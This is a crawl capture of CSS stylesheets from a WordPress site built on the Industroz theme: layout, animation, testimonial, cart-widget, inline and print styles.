.blog-post-4-outer .wt-post-info .wt-post-meta ul li.post-category {font-size: 14px;font-weight: 600;color: #ff5e15;}
.blog-post-4-outer .wt-post-info .wt-post-title .post-title {margin-bottom: 15px;}
.blog-post-4-outer.post-bg-dark .wt-post-info {background-color: #000;}
.blog-post-4-outer.post-bg-dark .wt-post-info .post-title a {color: #fff;}
.blog-post-4-outer.post-bg-dark .wt-post-info .post-title a:hover {color: #ff5e15;}
.blog-post-4-outer.post-bg-dark .wt-post-info a.site-text-primary:hover {color: #fff;}
.blog-list-style .wt-post-info .wt-post-title .post-title {margin-bottom: 15px;font-size: 30px;line-height: 36px;}
@media only screen and (max-width: 767px) {
	.blog-list-style .wt-post-info .wt-post-title .post-title {font-size: 22px;line-height: 28px;}
} 

/*circle-animation Start*/

.ripple-background {position: absolute;left: 50%;top: 50%;opacity: 0.5;z-index: -1;}
.pricingtable-inner:hover .ripple-background {opacity: 0.9;}
.ls-circle {position: absolute;border-radius: 50%;background: #ff5e15;animation: ripple-1 5s infinite;}
.ls-small {	width: 80px;height: 80px;left: -40px;top: -40px;}
.ls-medium {width: 160px;height: 160px;left: -80px;top: -80px;}
.ls-large {width: 240px;height: 240px;left: -120px;top: -120px;}
.ls-xlarge {width: 320px;height: 320px;left: -160px;top: -160px;}
.ls-xxlarge {width: 400px;height: 400px;left: -200px;top: -200px;}
@media only screen and (max-width:540px){
	.ls-small {	width: 60px;height: 60px;left: -30px;top: -30px;}
	.ls-medium {width: 120px;height: 120px;left: -60px;top: -60px;}
	.ls-large {width: 180px;height: 180px;left: -90px;top: -90px;}
	.ls-xlarge {width: 240px;height: 240px;left: -120px;top: -120px;}
	.ls-xxlarge {width: 300px;height: 300px;left: -150px;top: -150px;}
}
@media only screen and (max-width:380px){
	.ls-small {	width: 40px;height: 40px;left: -20px;top: -20px;}
	.ls-medium {width: 80px;height: 80px;left: -40px;top: -40px;}
	.ls-large {width: 120px;height: 120px;left: -60px;top: -60px;}
	.ls-xlarge {width: 160px;height: 160px;left: -80px;top: -80px;}
	.ls-xxlarge {width: 200px;height: 200px;left: -100px;top: -100px;}
}

.ls-shade1 {opacity: 0.5;}
.ls-shade2 {opacity: 0.6;}
.ls-shade3 {opacity: 0.7;}
.ls-shade4 {opacity: 0.8;}
.ls-shade5 {opacity: 0.9;}

@keyframes ripple-1 {
	0% {transform: scale(0.8);}
	50% {transform: scale(1.2);}
	100% {transform: scale(0.8);}
}

/*circle-animation End*/
.about-max-12{
	position: relative;
	z-index: 1;
	padding: 0px 50px 50px 30px;
}
@media only screen and (max-width:991px){
	.about-max-12{
		max-width: 550px;
		margin: 0px auto;
	}
}
@media only screen and (max-width:540px){
	.about-max-12{
		max-width: 350px;
		margin: 0px auto;
	}
}
.about-max-12:before{
	position: absolute;
	content:'';
	bottom: 0px;
	right: 0px;
	background-image: url(assets/images/scale-h.png);
	background-repeat: no-repeat;
	z-index: -1;
	width: 100%;
	height: 38px;
}
.about-max-12:after{
	position: absolute;
	content:'';
	bottom: 0px;
	right: 0px;
	background-image: url(assets/images/scale-v.png);
	background-position:  right bottom 34px;
	background-repeat: no-repeat;
	z-index: -1;
	width: 38px;
	height: 100%;
}

/*Ipad Section*/
.ser-ipad-warp {
	position: relative;
	background-color: #fff;
	padding: 60px 20px;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	max-width: 360px;
	width: 100%;
	box-shadow: 0 16px 48px rgba(0,0,0,.15);
	margin-left: 60px;
	margin-bottom: 40px;}
.ser-ipad-pic { height:400px; background-size:cover; background-repeat:no-repeat; background-position:center; position:relative; }
.ser-ipad-overlay { position: absolute; top: 0px; left: 0px; width: 100%; height:100%; background-color:rgba(0,0,0,0.4); }

.ser-ipad-cam { position:absolute; top:35px; left:50%; width:10px; height:10px; margin:-5px 0px; background-color:#777777; border-radius:10px; -webkit-border-radius:10px;transform: translateX(-50%); }
.ser-ipad-btn { position:absolute; bottom:30px; left:50%; transform: translateX(-50%); width:36px; height:36px; margin:-18px 0px; background-color:#fff; border:1px solid #ccc; border-radius:100%; -webkit-border-radius:100%; -webkit-box-shadow:inset 3px 3px 10px 5px rgba(0,0,0,0.03); box-shadow:inset 3px 3px 10px 5px rgba(0,0,0,0.03);}


/*Ipad Pencil*/
.ipad-pencil{position: absolute;left: 0px;top: 0px;}
.ipad-pencil-jump {
	-webkit-animation: ipad-pencil-jump 1s ease-in-out infinite alternate both;
	animation: ipad-pencil-jump 1s ease-in-out infinite alternate both;
}

 @-webkit-keyframes ipad-pencil-jump {
	0% {
	  -webkit-transform: translateY(0);
			  transform: translateY(0);
	}
	100% {
	  -webkit-transform: translateY(-10px);
			  transform: translateY(-10px);
	}
  }
  @keyframes ipad-pencil-jump {
	0% {
	  -webkit-transform: translateY(0);
			  transform: translateY(0);
	}
	100% {
	  -webkit-transform: translateY(-10px);
			  transform: translateY(-10px);
	}
  }
 
  
  @media only screen and (max-width:540px){
	.about-max-12 .ser-ipad-warp{
		margin-left: 10px;
		margin-bottom: 0px;
	}
	.about-max-12 .ser-ipad-warp .ser-ipad-pic{
		height: 300px;
	}
	.ipad-pencil img{width: 75%;}
	.about-max-12:after,
	.about-max-12:before{
		background-size: 90%;
	}
} 

  /* Client Logo Style 2*/
.client-logo2 {display:table-cell;	text-align:center;	vertical-align:middle;}
.client-logo2-media{margin-bottom:30px; padding: 10px 70px; position:relative;z-index:1;}
@media only screen and (max-width:991px){
	.client-logo2-media{padding: 10px 40px;}
}
.client-logo2-media:after,
.client-logo2-media:before{
	content:'';
	position:absolute;
	width:0px;
	height:0px;
	background-color:transparent;
	border:none;
	opacity:0;
	transition: all 1s;
	-moz-transition: all 1s;
	-webkit-transition: all 1s;
	-o-transition: all 1s;
}
.client-logo2-media:before{
	left:10px;
	top:10px;
	border-top:4px solid #ff5e15;
	border-left:4px solid #ff5e15;
}
.client-logo2-media:after{
	right:10px;
	bottom:10px;
	border-bottom:4px solid #ff5e15;
	border-right:4px solid #ff5e15;
}
.client-logo2-media:hover:after,
.client-logo2-media:hover:before{
	width:30px;
	height:30px;
	opacity:1;
}
.client-logo2-media img{max-width:100% !important;	margin:0px auto !important;	width:auto !important;}
.client-logo2-media:hover{background-color:#fff;}
.client-logo2-border{
	border-top:1px dashed #c5c5c5;
	border-right:1px dashed #c5c5c5;
}

.client-logo2-border .client-logo2-media{
	margin-bottom:0px;
	border-left:1px dashed #c5c5c5;
	border-bottom:1px dashed #c5c5c5;
}

.client-logo2-media.active:after,
.client-logo2-media.active:before{
	opacity:1;
	width:30px;
	height:30px;
}
.client-logo2-media.active{	background-color: #fff;}
/*blog css*/

.latest-blog-11{display:table;width:100%}
.latest-blog-11 .wt-post-media{
	display:table-cell;
	vertical-align:middle;
	width:50%
}

.latest-blog-11 .wt-post-info{
	display:table-cell;
	vertical-align:middle;
	padding:30px;
	width:50%
}
@media only screen and (max-width: 991px) {
.latest-blog-11 .wt-post-media{display:block;width:100%}
.latest-blog-11 .wt-post-info{display:block;width:100%}}
.block-shadow{
	-webkit-box-shadow: 0 10px 30px 0 rgba(50,50,50,.16);
	box-shadow: 0 10px 30px 0 rgba(50,50,50,.16);
}
.slider-block-12{border:16px solid #c8c8c8;}
.ab-call-us{box-shadow: 10px 20px 30px rgba(0,0,0,0.1);}
@media only screen and (max-width:480px){
	.ab-call-us .icon-xl{width: 50px; line-height: 40px;}
	.ab-call-us .icon-xl i {
		font-size: 40px;
		line-height: 40px;
	}
	.ab-call-us .wt-tilte{font-size: 18px;}
	.ab-call-us .wt-icon-box-wraper{padding: 20px;}
}
/*imag hover 12*/
.imghvr1{
	position:relative;
	display:inline-block;
	margin:0;
	max-width:100%;
	background-color:rgba(230,230,230,.7);
	color:#666;
	overflow:hidden;
	-moz-osx-font-smoothing:grayscale;
	-webkit-backface-visibility:hidden;
	backface-visibility:hidden;
	-webkit-transform:translateZ(0);
	transform:translateZ(0)
}
.imghvr1 img {vertical-align: top;max-width: 100%}
.imghvr1 figcaption {
	background-color: rgba(255,255,255,.9);
	padding: 20px;
	position: absolute;
	top: 15px;
	bottom: 15px;
	left: 15px;
	right: 15px;
	border: 1px solid rgba(0,0,0,.1);
	-webkit-transform: translateY(120%);
	transform: translateY(120%);
	display: flex;
	justify-content: center;
	align-items: center;
}
.imghvr1,
.imghvr1 *{
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-transition:all .35s ease;
	transition:all .35s ease
}

.imghvr1:hover figcaption{
	-webkit-transform: translate(0, 0);
	transform: translate(0, 0)
}
.imghvr1:hover img {
	-webkit-transform: translateY(-100%);
	transform: translateY(-100%)
}
/*service gallery style12 */
.services-gallery-style12 {position: relative;}
.services-gallery-style12 .services-gallery-two.owl-btn-vertical-center .owl-nav .owl-next {right: -1px;transition: all 0.2s linear;}
.services-gallery-style12 .services-gallery-two.owl-btn-vertical-center .owl-nav .owl-prev {transition: all 0.2s linear;}
.services-gallery-style12 .services-gallery-two:hover.owl-btn-vertical-center .owl-nav .owl-next {right: 5%;}
.services-gallery-style12 .services-gallery-two:hover.owl-btn-vertical-center .owl-nav .owl-prev {left: 5%;}
.services-gallery-style12 .services-gallery-two .owl-nav {opacity: 0;transition: all 0.2s linear;}
.services-gallery-style12 .services-gallery-twelve:hover .owl-nav {opacity: 1; }
.service-box-style12 {position: relative;background-color: #000;transition: 0.5s all ease;}
.service-box-style12 .service-content {padding:20px 0px 0px 0px;background-color: #fff;}
.service-box-style12 .service-content p {color: #000;margin-bottom: 20px;}
.service-box-style12 .site-button-2 {
	display: inline-block;
	color: #000;
	border: 1px solid #000;
	padding: 5px 20px;
	font-weight: 700;
	font-size: 15px;
}
.service-box-style12 .service-title-large {margin-bottom: 15px;position: relative;}
.service-box-style12 .service-title-large a {color: #000;transition: 0.5s all ease;}
.service-box-style12 .service-title-large a:hover {color: #ff5e15;}
.service-box-style12 .service-media img {width: 100%;}

/*Services Tabs*/
.services-tabs{position: relative;display: inline-block;}
.sr-btn-filter-wrap{
	display: flex;
	list-style: none;
	align-items: center;
	-ms-user-select: none;
	user-select: none;
	margin-bottom: 50px;
	margin-left:0;
}
.sr-btn-filter-wrap li{
	font-size: 12px;
	font-weight: 600;
	letter-spacing: 2px;
	display: flex;
	align-items: center;
	cursor: pointer;
}
.sr-btn-filter-wrap li img{width: 40px;	margin: 0px 10px;}
.sr-btn-filter-wrap li.sr-btn-circle{
	border-radius: 50%;
	background-color: #1c63b8;
	width: 70px;
	height: 70px;
	color: #fff;
	line-height: 70px;
	padding: 0px;
	text-align: center;
	display: block;
	position: absolute;
	left: 50%;
	z-index: 1;
	transform: translateX(-50%);
}
.sr-btn-filter-wrap li.btn-active.sr-btn-circle{background-color: #1c63b8;}
.sr-btn-filter-wrap li:first-child.btn-active {
    background-color: #fff;
	border-radius: 50px 0px 0px 50px;
	color:#1c63b8;
	border: 1px solid #1c63b8;
}
.sr-btn-filter-wrap li:first-child {
	padding: 20px 50px 20px 20px;
	border: 1px solid #b3b3b3;
	border-radius: 50px 0px 0px 50px;
}
.sr-btn-filter-wrap li:last-child.btn-active {
    background-color: #fff;
	border-radius: 0px 50px 50px 0px;
	color:#ff6d55;
	border: 1px solid #ff6d55;
}
.sr-btn-filter-wrap li:last-child{
	flex-direction: row-reverse;
	padding: 20px 20px 20px 50px;
	border: 1px solid #b3b3b3;
	border-radius: 0px 50px 50px 0px;
}

@media only screen and (max-width:400px){
	.sr-btn-filter-wrap li img{
		width: 24px;
	}
	.sr-btn-filter-wrap li:first-child {
		padding: 10px 30px 10px 10px;
	}
	.sr-btn-filter-wrap li:last-child {
		padding: 10px 10px 10px 30px;
	}
	.sr-btn-filter-wrap li.sr-btn-circle {
		width: 40px;
		height: 40px;
		line-height: 40px;
	}
}
/*ap-section*/
.ap-section-outer{
	background-image:url(assets/images/ap-section.jpg);
	background-repeat:no-repeat;
	background-position:100%;
	background-size:cover;
	width:100%;
	height:100%;

}
.ap-section{max-width: 580px;}
.ap-section p{padding-bottom:20px;}
.ap-section h2{	max-width:600px;}
.ap-section-outer{position:relative;z-index:1;}

/*Testimonial Style 12*/
.testimonial-12-content {
	position: relative;
	margin: 0px -15px 30px -15px;
	width: auto;
}
.testimonial-12-content .testimonial-12{
	position: relative;
	padding: 30px;
	box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
	margin: 15px;
	opacity: 0.8;
}
  
@media only screen and (max-width: 420px) {
.testimonial-12-content .testimonial-12 {padding: 20px;}}
.testimonial-12-content .testimonial-12 .testimonial-pic-block {margin-right: 30px;}
.testimonial-12-content .testimonial-12 .testimonial-pic {
	background: #fff;
	width: 70px;
	height: 70px;
	position: relative;
	display: inline-block;
	border-radius: 50%;
	overflow: hidden;
}
  
.testimonial-12-content .testimonial-12 .testimonial-pic.radius {border-radius: 100%;}
.testimonial-1-content .testimonial-12 .testimonial-pic img {width: 100%;border-radius: 100%;}
  
@media only screen and (max-width: 640px) {
.testimonial-2-content .testimonial-12 .testimonial-pic {margin-bottom: 20px;}}
.testimonial-12-content .testimonial-12 .testimonial-info {	padding: 0px;}
.testimonial-12-content .testimonial-12 .testimonial-info .testimonial-name {
	display: block;
	font-family: 'Teko', sans-serif;
	margin-bottom: 0px;
	color: #000;
	font-size: 24px;
	font-weight: 500;
}
  
.testimonial-12-content .testimonial-12 .testimonial-info .testimonial-name:after {display: none;}
.testimonial-12-content .testimonial-12 .testimonial-info .testimonial-position {
	display: block;
	font-size: 16px;
	font-weight: 500;
	color: #1c63b8;
}
.testimonial-12-content .testimonial-12 .testimonial-text {
	padding: 0px 0px 0px 0px;
	position: relative;
	z-index: 1;
}
.testimonial-12-content .testimonial-12 .testimonial-text p {
	margin-bottom: 30px;
	font-size: 16px;
	font-weight: 500;
}
.testimonial-12-content .testimonial-12 .testimonial-text i {
	color: #1c63b8;
	font-size: 90px;
	line-height: 60px;
	display: flex;
	justify-content: end;
	opacity: 0.1;
}
  
@media only screen and (max-width: 640px) {
.testimonial-12-content .testimonial-12 .testimonial-text i {font-size: 48px;top: -40px;}
}
.testimonial-12-content .testimonial-12 .testimonial-detail {padding: 0px;padding-bottom: 30px;	display: flex;align-items: center;}
@media only screen and (max-width: 640px) {
	.testimonial-12-content .testimonial-12 .testimonial-detail {display: block;}
}
.testimonial-12-content .owl-item.active.center .testimonial-12 {opacity: 1;}

/*home12-contact-section*/
.home12-contact-section .form-control{background-color: #eff3f6;}
.home12-contact-section{margin-left:15px;}
.home12-contact-section .form-control::-webkit-input-placeholder{color: #000;font-size: 14px;}
.home12-contact-section .form-control::-moz-placeholder{/* Firefox 19+ */color: #000;font-size: 14px;}
.home12-contact-section .form-control:-ms-input-placeholder {/* IE 10+ */color: #000;font-size: 14px;}
.home12-contact-section .form-control:-moz-placeholder{/* Firefox 18- */color: #000;font-size: 14px;}
.home12-contact-section-wrap .contact-right12-section{position: relative;z-index: 1;margin-left: 40px;margin-bottom: 70px;}
.home12-contact-section-wrap .contact-right12-section:before {
	position: absolute;
	content: '';
	z-index: -1;
	left: -40px;
	bottom: -40px;
	width: 100%;
	height: 100%;
	background-image: url(assets/images/bg-plus.png);
}
@media only screen and (max-width:400px){
	.home12-contact-section{margin-left:0px;}	
}
/*Post Style 12*/
.post-style-12 .wt-post-info{
	margin: 0px 20px -30px 20px;
	position: relative;
	top: -30px;
	z-index: 1;
}
.post-style-12 .wt-post-info .wt-post-content{
	position: relative;
	background-color: #fff;
	border-radius: 10px;
	padding: 20px;
	border: 1px solid #efefef;
}
.post-style-12 .wt-post-info:before{
	position: absolute;
	z-index: -1;
	content: '';
	left: 25px;
	right: 25px;
	bottom: 0px;
	border-radius: 0px 0px 10px 10px;
	height: 100%;
	background-color: #1c63b8;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}
.post-style-12 .wt-post-info .wt-post-title {margin-bottom: 0px;}

.post-style-12:hover .wt-post-info:before{bottom: -8px;}
.blog-post.post-style-12 a:before {
    content: none !important;
}
.home12-contact-section .row.m-b30{
	margin: 0 -15px;
    padding: 0;
}

.section-full.p-t90.p-b50.p-lr30.project-style-new h2{
	color:#00173c;
}

.blog-post.latest-blog-11 .wt-post-info.bg-white {
    float: inherit;
}

.blog-gallery-style1 .owl-item,
.blog-gallery-style1 .owl-stage {
    margin-bottom: 0 !important;
}

#search-two input.search-submit.search-btn {
    color: transparent;
    z-index: 1;
    outline: none;
}

#search-two i.fa.fa-search {
    position: absolute;
    right: 16px;
    top: 9px;
    cursor: pointer;
    z-index: 0;
    color: #222;
}

div#woocommerce_widget_cart-2 {
    margin-bottom: 0;
}

.cart-dropdown-item-wraper .widget_shopping_cart_content {
    padding: 15px;
}

.cart-dropdown-item-wraper .woocommerce .widget_shopping_cart .cart_list li, 
.woocommerce.widget_shopping_cart .cart_list li {
    padding-left: 0;
    position: relative;
    padding-top: 0;
    padding: 10px;
    border-top: 1px solid #f5f5f5;
    background-color: #fff;
}

.cart-dropdown-item-wraper .woocommerce .widget_shopping_cart .cart_list li a.remove, 
.cart-dropdown-item-wraper .woocommerce.widget_shopping_cart .cart_list li a.remove {
    position: absolute;
    top: 28px;
    right: 5px;
	left:auto;
    font-size: 16px;
    line-height: 17px;
    width: 16px;
    text-align: center;
}

.cart-dropdown-item-wraper .woocommerce ul.cart_list li a, 
.cart-dropdown-item-wraper .woocommerce ul.product_list_widget li a {
    display: block;
    font-size: 13px;
    font-weight: 600;
    height: auto;
    text-align: left;
    width: auto;
}

.cart-dropdown-item-wraper .woocommerce ul.cart_list li img, 
.cart-dropdown-item-wraper .woocommerce ul.product_list_widget li img {
    float: left;
    margin-left: 0;
    width: 48px;
    margin-right: 15px;
    height: auto;
    box-shadow: none;
}


.cart-dropdown-item-wraper span.woocommerce-Price-amount.amount,
.cart-dropdown-item-wraper span.quantity {
    font-size: 12px;
}

.cart-dropdown-item-wraper p.woocommerce-mini-cart__buttons.buttons {
    margin-bottom: 0;
}

.cart-dropdown-item-wraper .woocommerce .widget_shopping_cart .buttons a, 
.cart-dropdown-item-wraper .woocommerce.widget_shopping_cart .buttons a {
    margin-right: 5px;
    margin-bottom: 0;
}

.cart-dropdown-item-wraper p.woocommerce-mini-cart__buttons.buttons.wcppec-cart-widget-spb {
    display: none;
}

.cart-dropdown-item-wraper .woocommerce a.button{
	padding: 15px 20px;
	font-size: 13px;
	
}

--- FILE ---
content_type: text/css
request_url: https://www.fixcity.fr/wp-content/themes/industroz/assets/css/inline-style.css?ver=6.1.9
body_size: 13
content:
@charset "UTF-8";

/*
Theme Name: Industroz
Adding Inline styles. 
*/

.industroz{
	outline:none;
}


--- FILE ---
content_type: text/css
request_url: https://www.fixcity.fr/wp-content/themes/industroz/assets/css/print.css?ver=3.4
body_size: 879
content:
@charset "UTF-8";

/*
Theme Name: Industroz
Adding print support. The print styles are based on the the great work of
Andreas Hecht in https://www.jotform.com/blog/css-perfect-print-stylesheet-98272/.
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Margins
# Paddings
# Width
# Typography
# Page breaks
# Links
# Visibility
--------------------------------------------------------------*/
@media print {

  /* Margins */

  @page {
    margin: 2cm;
  }

  .entry-header,
  .site-footer {
    margin: 0;
  }

  /* Paddings */

  .posts {
    padding: 0;
  }
  
  /* Width */

  .entry-content,
  .entry-content p,
  .section-inner,
  .section-inner.max-percentage,
  .section-inner.medium,
  .section-inner.small,
  .section-inner.thin {
    max-width: 100%;
    width: 100%;
  }

  /* Fonts */

  body {
    background: #fff !important;
    color: #000;
    font: 13pt Georgia, "Times New Roman", Times, serif;
    line-height: 1.3;
  }

  h1 {
    font-size: 20pt;
  }

  h2,
  h2.entry-title,
  h3,
  h4,
  .has-normal-font-size,
  .has-regular-font-size,
  .has-large-font-size,
  .comments-header {
    font-size: 14pt;
    margin-top: 1cm;
  }

  /* Page breaks */

  a {
    page-break-inside: avoid;
  }

  blockquote {
    page-break-inside: avoid;
  }

  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    page-break-after: avoid;
    page-break-inside: avoid;
  }

  img {
    page-break-inside: avoid;
    page-break-after: avoid;
  }

  table,
  pre {
    page-break-inside: avoid;
  }

  ul,
  ol,
  dl {
    page-break-before: avoid;
  }

  /* Links */
  
  a:link,
  a:visited,
  a {
    background: transparent;
    font-weight: bold;
    text-decoration: underline;
  }

  a {
    page-break-inside: avoid;
  }

  a[href^="http"]:after {
    content: " < " attr(href) "> ";
  }

  a:after > img {
    content: "";
  }

  article a[href^="#"]:after {
    content: "";
  }

  a:not(:local-link):after {
    content: " < " attr(href) "> ";
  }

  /* Visibility */

  #site-header,
  .comment-form,
  .comments-wrapper,
  .comment .comment-metadata,
  .footer-social-wrapper,
  .footer-widgets-outer-wrapper,
  .header-navigation-wrapper,
  .pagination-wrapper,
  .post-meta-wrapper.post-meta-single-bottom,
  .post-separator,
  .site-logo img {
    display: none;
  }

  .entry-content .wp-block-button .wp-block-button__link,
  .entry-content .wp-block-button .wp-block-file__button,
  .entry-content .button {
    background: none;
    color: #000;
  }
}
